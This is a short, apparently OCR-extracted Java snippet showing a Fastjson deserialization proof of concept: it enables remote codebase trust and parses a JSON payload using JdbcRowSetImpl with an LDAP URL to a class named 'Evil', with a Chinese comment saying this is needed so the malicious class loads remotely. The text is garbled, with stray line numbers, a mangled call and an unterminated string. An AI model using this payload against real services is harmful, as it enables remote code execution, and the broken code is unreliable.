 6 }
7
8 public static void main(String[] args) throws Exception {
9 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
10 //JDK高版本需要设置trustUrlCodebase为true，不然不会远程访问我们的恶意类
11 String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://127.0.0.1:1389/Evil\"
P JSON.parse(payload);
13
14 }
15
16 }